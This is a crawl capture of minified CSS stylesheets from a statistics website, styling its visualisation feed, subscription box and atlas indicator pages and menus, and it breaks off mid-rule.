#page-updated{vertical-align:middle;display:table-cell;float:none}div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents span,div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-updated span,div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents a,div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-updated a{white-space:nowrap;font:16px 'PT Sans',sans-serif;color:#6080c0}div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents{padding-right:15px}html[dir='rtl'] div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents{padding-left:15px;padding-right:0}div#page-header.viz-of-the-day-viewer .logo{background:url(/img/v7/action-bar/ico-data-driven.svg?v=1) right center no-repeat;display:inline-block;position:absolute;width:249px;height:77px;right:0px;top:20px}html[dir='rtl'] div#page-header.viz-of-the-day-viewer .logo{right:auto;left:0px}#page-description.viz-of-the-day-description{font:16px 'PT Sans',sans-serif;color:#222240}#content-tabs.ui-tabs{padding-top:30px}.vizofthedaytag .page-section.viz-of-the-day{background-color:#fff;padding-top:20px;padding-bottom:0}.vizofthedaytag .page-section.viz-of-the-day h3{display:none}.vizofthedaytag .page-section.viz-of-the-day a.img div{border:1px solid #bfcce6}div#home-box .feed{clear:both}div.subscribe{padding:20px;background:#eee;display:table;margin:30px 30px 0 30px;width:840px}div#site-main.dashboard-with-paddings div.subscribe{width:100%;box-sizing:border-box;margin:20px 0;background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}div.subscribe>*{display:table-cell;vertical-align:middle;line-height:1}div.subscribe .icon{width:24px;height:24px;background:url("/Img/v7/action-bar/ico-mail-subscribe.svg?v=1");background-repeat:no-repeat;background-position:center}div.subscribe .text{width:450px}div.subscribe .with-padding{padding-right:30px}html[dir='rtl'] div.subscribe .with-padding{padding-left:30px;padding-right:0}div.subscribe .email{display:table-cell;vertical-align:middle}div.subscribe .separator{border-left:solid 2px #9b9b9b}div.subscribe h2{font:bold 18px 'PT Sans',sans-serif;color:#222240;margin:0;margin-left:15px;margin-right:10px}html[dir='rtl'] div.subscribe h2{margin-left:10px;margin-right:15px}div.subscribe p{font:14px 'PT Sans',sans-serif;color:#292929;margin:0;padding-top:5px;padding-left:20px;padding-right:10px;display:table-cell}html[dir='rtl'] div.subscribe p{padding-left:10px;padding-right:20px}div.subscribe #subscribe{margin:0 auto;padding:12px 23px;font-weight:500;font-family:"Poppins","Open Sans",Sans serif;font-size:14px;text-align:center;border-radius:7px;background-color:#627ec2;transition:color 0.3s,background-color 0.3s,border 0.3s;border:1px solid #627ec2;color:#fff}div.subscribe #subscribe:hover{background-color:#fff;color:#627ec2;border-color:rgba(98,126,194,0.2)}html:not([dir='rtl']) div.subscribe #subscribe{float:right}html[dir='rtl'] div.subscribe #subscribe{float:left}div.subscribe input{border:0;border-bottom:1px solid #9b9b9b;width:150px;height:20px;border-radius:2px;padding:4px 5px;margin-left:0;margin-right:20px;font-family:'PT Sans',sans-serif;outline:0;background-color:#f0f0ec}#site-main.dashboard-with-paddings div.subscribe input{background-color:#fff}html[dir='rtl'] div.subscribe input{margin-left:20px;margin-right:0}div.viz-of-the-day-feed{padding:40px 30px 20px 30px;position:relative}div.viz-of-the-day-feed .topics{position:absolute;font:bold 18px 'PT Sans',sans-serif;color:#222240;text-align:right;right:30px}html[dir='rtl'] div.viz-of-the-day-feed .topics{left:30px;right:auto}div.viz-of-the-day-feed .topics select{padding:5px;width:180px;margin-left:5px}div.viz-of-the-day-feed ul{width:100%;text-align:center;list-style-type:none;padding:0;margin:0 0 20px 0}div.viz-of-the-day-feed ul li{display:inline-block}html[dir='rtl'] div.viz-of-the-day-feed ul{padding:0}div.viz-of-the-day-feed ul a{text-decoration:none;display:inline-block;font:bold 18px 'PT Sans',sans-serif;color:#2050be;width:122px;height:38px;text-transform:uppercase;text-align:center;vertical-align:middle;line-height:40px;padding:0;outline:none}div.viz-of-the-day-feed ul a.active{border:0;border-bottom:solid 2px #6080c0;color:#000}div.viz-of-the-day-feed .viz.crawler{width:auto;display:block}div.viz-of-the-day-feed .viz.crawler h3{width:auto}div.viz-of-the-day-feed .viz.crawler p{width:445px;display:inline-block;vertical-align:top}div.viz-of-the-day-feed .viz{width:430px;margin:20px 20px 0 0;display:inline-block;vertical-align:top}div.viz-of-the-day-feed .viz:nth-child(even){margin-right:0}div.viz-of-the-day-feed .viz div.thumbnail{width:428px;height:260px;border:1px solid #bfcce6;position:relative;overflow:hidden}div.viz-of-the-day-feed .viz div.thumbnail div.image{width:100%;height:100%;position:relative}div.viz-of-the-day-feed .viz div.thumbnail .hover{display:block;text-decoration:none;color:#000;background:#f0f0ec;font:14px 'PT Sans',sans-serif;color:#292929;padding:30px 30px 15px 30px;height:215px;position:relative;top:0;cursor:default}div.viz-of-the-day-feed .viz div.thumbnail .hover p{margin:0;max-height:160px;overflow:hidden}div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics{border-top:1px solid #bfcce6;padding:10px 0;width:385px;position:absolute;bottom:0;font:bold 14px 'PT Sans',sans-serif;color:#222240}div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .views,div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{display:inline-block;height:14px;line-height:14px;margin-top:9px;background-image:url("/img/v2/page/icon_eye.png");background-repeat:no-repeat;background-position:0px 0px;background-size:16px 14px !important;padding-left:20px;padding-right:0;margin-left:0;margin-right:1em}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .views,div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{background-image:url("/img/v2/page/icon_eye-x2.png");background-size:cover}}div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{background-image:url("/img/v2/page/icon_fav.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{background-image:url("/img/v2/page/icon_fav-x2.png");background-size:cover}}div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .learn-more{display:block;float:right;width:100px;height:32px;font:bold 14px 'PT Sans',sans-serif;line-height:32px;box-sizing:content-box}html[dir='rtl'] div.viz-of-the-day-feed .viz{margin:20px 0 0 20px}html[dir='rtl'] div.viz-of-the-day-feed .viz:nth-child(even){margin-left:0}html[dir='rtl'] div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .views,html[dir='rtl'] div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{padding-left:0;padding-right:20px;margin-left:1em;margin-right:0;background-position:right;background-size:16px 14px}div.viz-of-the-day-feed .viz h3{width:430px}div.viz-of-the-day-feed .viz h3 a{font:bold 18px 'PT Sans',sans-serif;color:#6080c0;text-transform:uppercase;text-decoration:none}div.viz-of-the-day-feed #show-more{display:block;margin:1em auto;padding:0;font:bold 14px 'PT Sans',sans-serif;width:180px;height:40px;line-height:40px}div.viz-of-the-day-feed #show-more .ui-button-text{line-height:40px}div.separator-line{height:30px;background-color:#f5f5f5}div#site-main.dashboard-with-paddings div.separator-line{display:none}div.separator-line.white{background-color:#fff}div.vithoftheday_see-also{padding:30px}div#site-main.dashboard-with-paddings div.vithoftheday_see-also{background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}div.vithoftheday_see-also h2{font:bold 21px 'PT Sans',sans-serif;color:#222240;margin-top:0}div.vithoftheday_see-also>div{overflow:hidden;padding-bottom:40px}div.vithoftheday_see-also div.block{border:1px solid #dcdcdc;padding:20px;margin-bottom:30px}div.vithoftheday_see-also div.thumb{width:360px;height:230px;padding:10px;float:left;margin-left:0;margin-right:20px}div.vithoftheday_see-also div.thumb:hover{background-color:none}div.vithoftheday_see-also div.thumb a{display:block;width:100%;height:100%;text-decoration:none}div.vithoftheday_see-also h3{margin:0;padding:0}div.vithoftheday_see-also h3 a{font:bold 18px 'PT Sans',sans-serif;text-decoration:none;color:#000}div.vithoftheday_see-also h3 a:hover{color:#2050be}div.vithoftheday_see-also p{margin:20px 0 0 0;font:16px 'PT Sans',sans-serif;color:#292929;word-wrap:break-word}html[dir='rtl'] div.vithoftheday_see-also div.thumb{float:right;margin-left:20px;margin-right:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Css/Atlas/indicator.d2b20e1bf3e8cd546d93407b4eb98731de43dcf4.less
body_size: 1199
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div#atlas-header>div>span.like-header,div#atlas-header>span.like-header{display:inline-block;margin-bottom:15px;font-size:1.5em;font-family:'PT Sans',sans-serif;clear:left;font-weight:bold}p.atlas-banner{min-height:45px;margin-top:0;padding-top:1em;font:1.1em 'PT Sans',sans-serif;font-weight:bold;border:1px dotted #2050be;text-align:center}p.atlas-banner a.button{margin-left:1em;background-color:#2050be;color:#fff;padding:4px 12px;text-decoration:none;display:inline-block;font-weight:normal;font-size:smaller}div#site-holder.v7{background-color:#f0f0ec}div#site-holder.v7 div#atlas h1{font-size:30px;font-weight:bold;color:#222240}div#site-holder.v7 div#atlas .description{font-size:16px;font-weight:normal;color:#292929}div#site-holder.v7 div#atlas .letter .description{font-size:14px;margin-top:20px}div#site-holder.v7 div#atlas div#indicator span.italic{font-style:normal;display:block;margin:10px 0}div#site-holder.v7 div#atlas table.knoema-table{width:360px}div#site-holder.v7 div#atlas table.knoema-table th,div#site-holder.v7 div#atlas table.knoema-table td{font-size:16px}div#site-holder.v7 div#atlas table.knoema-table th{height:30px;background-color:#f0f0ec;color:#222240;text-transform:uppercase}div#site-holder.v7 div#atlas table.knoema-table td{height:36px}div#site-holder.v7 div#atlas table.knoema-table tr{background:#f5f5f5}div#site-holder.v7 div#atlas table.knoema-table tr.odd{background:none}div#site-holder.v7 div#atlas div#chart{width:calc(100% - 360px)}div#site-holder.v7 div#atlas div#chart.compare{width:100%}body.fullscreen #site-holder #site-main #atlas-header{width:910px;margin:0 auto}div#atlas{min-height:600px}div#atlas.no-data{min-height:initial}body.fullscreen #site-holder #site-main div#atlas{width:910px;margin:0 auto}div#atlas h1{font-size:130%;font-weight:normal;font-family:'PT Sans',sans-serif;margin-top:0}div#atlas .description{text-align:justify;margin-top:0;font-size:small}div#atlas.whatis-description div#chart{margin-top:4px}div#atlas.whatis-description table.knoema-table{margin-top:13px}div#atlas.whatis-description div#indicator .value{padding-bottom:25px}div#atlas.whatis-description div#indicator div.yodatai-description{padding-bottom:2px}div#atlas .whatis-description{font-size:110%;font-weight:bold;font-family:'PT Sans',sans-serif;margin-top:10px;margin-bottom:5px}div#atlas div#indicator{margin-top:20px;overflow:hidden}div#atlas div#indicator .value{float:left;text-align:center;margin-right:20px}html[dir='rtl'] div#atlas div#indicator .value{float:right;margin-left:20px;margin-right:0px}div#atlas div#indicator h4.whatis-description{font-size:100%;margin-top:15px;margin-bottom:0}div#atlas div#indicator span.strong{font-size:2.5em;font-weight:bold}div#atlas div#indicator span.italic{font-style:italic;direction:ltr;unicode-bidi:embed}div#atlas table.knoema-table{width:360px;margin-top:20px}div#atlas table.knoema-table td a,div#atlas table.knoema-table td a:visited{color:#2050be}div#atlas table.knoema-table td.percent{width:70px}div#atlas table.knoema-table td[colspan="2"]{padding-left:5em;padding-right:0}html[dir='rtl'] div#atlas table.knoema-table td[colspan="2"]{padding-left:0;padding-right:3em}div#atlas table.knoema-table td[colspan="2"] .fa{color:#000}div#atlas table tr.odd{background:#f0f0f0}div#atlas div#chart{margin-top:11px;width:calc(100% - 360px);position:relative;min-height:450px}html:not([dir='rtl']) div#atlas div#chart{float:left}html[dir='rtl'] div#atlas div#chart{float:right}div#atlas div#chart .highcharts-container{position:relative !important}div#atlas div#chart.compare{width:100%;float:none}div#atlas div#chart>div:first-child{text-align:center}div#atlas div#chart>div:first-child div#indicator-preview-host{width:100%;height:400px}div#atlas div#chart span{font-size:0.8em}div#atlas div#chart .premium-overlay{height:100%}div#atlas div#chart .gadget-host{position:relative}div#atlas div#chart .gadget-host .premium-helper{position:absolute;left:0;right:0;top:0;bottom:20px;z-index:2}html:not([dir='rtl']) div#atlas div#chart+div{float:right}html[dir='rtl'] div#atlas div#chart+div{float:left}div#atlas div#country-values{padding-top:15px;width:100%}div#atlas div#country-values div.region{padding-top:5px;width:130px;height:81px;margin:0 15px 15px 0;display:inline-block;text-align:center;background:#f0f0f0;border-bottom:5px solid #f0f0f0}div#atlas div#country-values div.region:last-child{margin-right:0}html[dir='rtl'] div#atlas div#country-values div.region:last-child{margin-left:0}div#atlas div#country-values div.region.current{min-width:130px;width:auto;padding-left:5px;padding-right:0}html[dir='rtl'] div#atlas div#country-values div.region.current{padding-left:0;padding-right:5px}html[dir='rtl'] div#atlas div#country-values div.region{margin:0 0px 15px 15px}div#atlas div#country-values div.region:first-child p{font-size:14pt}div#atlas div#country-values div.region:first-child p span{display:inline-block;position:relative;top:-6px}div#atlas div#country-values div.region h4{font-weight:normal;font-size:10pt;height:38px}div#atlas div#country-values div.region h4 a{color:#2050be;font-family:'PT Sans',sans-serif}div#atlas div#country-values div.region p{width:100%;margin:0;font-family:'PT Sans',sans-serif;font-size:14pt}div#atlas div#country-values div.region p span{font-weight:normal;font-size:8pt;font-style:italic;color:#888}div#atlas div.indicator-middle{padding-top:30px;overflow:auto}div#atlas div.indicator-middle h4{margin:0;margin-left:25px;margin-bottom:5px;font-weight:normal;font-size:0.9em}div#atlas div.indicator-middle .last-submissions{float:none;width:310px}div#atlas div.indicator-bottom table{width:100%;margin-left:0}html.ie div#atlas div#country-values div.region:first-child,html.firefox div#atlas div#country-values div.region:first-child{top:3px}#see-also table.rankings td{cursor:default}#see-also table.rankings td.name a,#see-also table.rankings td.more a{border-bottom:0px;text-decoration:underline}.no-data_variants{display:table;float:left;width:278px;height:178px;background:#f0f0ec;color:#222240;font-weight:bold;font-size:larger;text-transform:uppercase;text-align:center;border:1px solid #f0f0ec;text-decoration:none;margin-top:10px;margin-left:0;margin-right:35px}.no-data_variants span{vertical-align:middle;display:table-cell}.no-data_variants.last{margin-left:0;margin-right:0}.no-data_variants:hover{background:#fff;color:#2050be}html[dir='rtl'] .no-data_variants{margin-left:35px;margin-right:0}html[dir='rtl'] .no-data_variants.first{margin-left:0;margin-right:0}#update-alert-dialog{margin-top:20px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Css/Atlas/atlas-menu.6045332a1dd94e092d40fd39707478e96ea57489.less
body_size: 2876
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.v7#site-holder div#atlas-header.menu-on-left ul#atlas-tabs li h2,.v7#site-holder div#atlas.menu-on-left ul#atlas-tabs li h2,.v7#site-holder div#atlas-header #menu-holder ul#atlas-tabs li h2,.v7#site-holder div#atlas #menu-holder ul#atlas-tabs li h2,.v7#site-holder div#atlas-header #atlas-tab-content ul#atlas-tabs li h2,.v7#site-holder div#atlas #atlas-tab-content ul#atlas-tabs li h2{font-size:18px}div#atlas-header ul#atlas-tabs,div#atlas ul#atlas-tabs,div#snowflake-menu ul#atlas-tabs,div#atlas-header.menu-on-left ul#atlas-tabs,div#atlas.menu-on-left ul#atlas-tabs,div#snowflake-menu.menu-on-left ul#atlas-tabs,div#atlas-header #menu-holder ul#atlas-tabs,div#atlas #menu-holder ul#atlas-tabs,div#snowflake-menu #menu-holder ul#atlas-tabs,div#atlas-header #atlas-tab-content ul#atlas-tabs,div#atlas #atlas-tab-content ul#atlas-tabs,div#snowflake-menu #atlas-tab-content ul#atlas-tabs{margin-top:0.25em}div#atlas-header ul#atlas-tabs li,div#atlas ul#atlas-tabs li,div#snowflake-menu ul#atlas-tabs li,div#atlas-header.menu-on-left ul#atlas-tabs li,div#atlas.menu-on-left ul#atlas-tabs li,div#snowflake-menu.menu-on-left ul#atlas-tabs li,div#atlas-header #menu-holder ul#atlas-tabs li,div#atlas #menu-holder ul#atlas-tabs li,div#snowflake-menu #menu-holder ul#atlas-tabs li,div#atlas-header #atlas-tab-content ul#atlas-tabs li,div#atlas #atlas-tab-content ul#atlas-tabs li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs li{display:inline;font-weight:bold;font-family:'PT Sans',sans-serif}div#atlas-header ul#atlas-tabs li a,div#atlas ul#atlas-tabs li a,div#snowflake-menu ul#atlas-tabs li a,div#atlas-header.menu-on-left ul#atlas-tabs li a,div#atlas.menu-on-left ul#atlas-tabs li a,div#snowflake-menu.menu-on-left ul#atlas-tabs li a,div#atlas-header #menu-holder ul#atlas-tabs li a,div#atlas #menu-holder ul#atlas-tabs li a,div#snowflake-menu #menu-holder ul#atlas-tabs li a,div#atlas-header #atlas-tab-content ul#atlas-tabs li a,div#atlas #atlas-tab-content ul#atlas-tabs li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs li a{color:inherit;text-decoration:none}div#atlas-header ul#atlas-tabs li a:focus,div#atlas ul#atlas-tabs li a:focus,div#snowflake-menu ul#atlas-tabs li a:focus,div#atlas-header.menu-on-left ul#atlas-tabs li a:focus,div#atlas.menu-on-left ul#atlas-tabs li a:focus,div#snowflake-menu.menu-on-left ul#atlas-tabs li a:focus,div#atlas-header #menu-holder ul#atlas-tabs li a:focus,div#atlas #menu-holder ul#atlas-tabs li a:focus,div#snowflake-menu #menu-holder ul#atlas-tabs li a:focus,div#atlas-header #atlas-tab-content ul#atlas-tabs li a:focus,div#atlas #atlas-tab-content ul#atlas-tabs li a:focus,div#snowflake-menu #atlas-tab-content ul#atlas-tabs li a:focus{outline:none}div#atlas-header ul#atlas-tabs.topic-tabs,div#atlas ul#atlas-tabs.topic-tabs,div#snowflake-menu ul#atlas-tabs.topic-tabs,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs,div#atlas #menu-holder ul#atlas-tabs.topic-tabs,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs{margin:0.5em 0}div#atlas-header ul#atlas-tabs.topic-tabs li,div#atlas ul#atlas-tabs.topic-tabs li,div#snowflake-menu ul#atlas-tabs.topic-tabs li,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li{font-size:18px;display:inline-block;text-transform:uppercase;margin-bottom:0.5em}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li{margin-right:1em}html[dir='rtl'] div#atlas-header ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li{margin-left:1em}div#atlas-header ul#atlas-tabs.topic-tabs li a,div#atlas ul#atlas-tabs.topic-tabs li a,div#snowflake-menu ul#atlas-tabs.topic-tabs li a,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li a,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li a,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li a,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li a,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li a,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li a{color:inherit;text-decoration:none;border-bottom:2px solid transparent;transition:border 0.2s ease}div#atlas-header ul#atlas-tabs.topic-tabs li a:hover,div#atlas ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu ul#atlas-tabs.topic-tabs li a:hover,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li a:hover,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li a:hover,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li a:hover,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li a:hover,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li a:hover,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li a:hover{border-bottom-color:#f5f5f5}div#atlas-header ul#atlas-tabs.topic-tabs li a.active,div#atlas ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu ul#atlas-tabs.topic-tabs li a.active,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li a.active,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li a.active,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li a.active,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li a.active,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li a.active,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li a.active{border-bottom-color:#2050be}div#atlas-header ul#atlas-tabs.topic-tabs.small li,div#atlas ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu ul#atlas-tabs.topic-tabs.small li,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs.small li,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs.small li,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs.small li,div#atlas #menu-holder ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs.small li,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs.small li,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs.small li{font-size:15px;text-transform:none}div#atlas-header ul#atlas-tabs.atlas-lefter,div#atlas ul#atlas-tabs.atlas-lefter,div#snowflake-menu ul#atlas-tabs.atlas-lefter,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter{margin:0}div#atlas-header ul#atlas-tabs.atlas-lefter li,div#atlas ul#atlas-tabs.atlas-lefter li,div#snowflake-menu ul#atlas-tabs.atlas-lefter li,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li{display:block;padding-bottom:0.4em}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li{margin-right:15px}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li{margin-left:15px}div#atlas-header ul#atlas-tabs.atlas-lefter li a,div#atlas ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a{display:block;margin:0;padding:0.15em 